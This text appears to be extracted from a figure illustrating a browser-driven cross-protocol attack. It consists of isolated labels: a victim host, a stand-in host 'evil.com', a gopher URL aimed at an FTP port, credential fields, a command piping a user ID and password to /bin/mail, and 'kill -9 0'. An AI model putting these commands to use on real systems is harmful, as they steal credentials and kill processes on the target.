 browser
victim.org
telnet victim.org
http://evil.com/
Next-UID
Next-Password
echo "UID, Password" | /bin/mail
...
gopher://victim.org:21/0...
kill -9 0
evil.com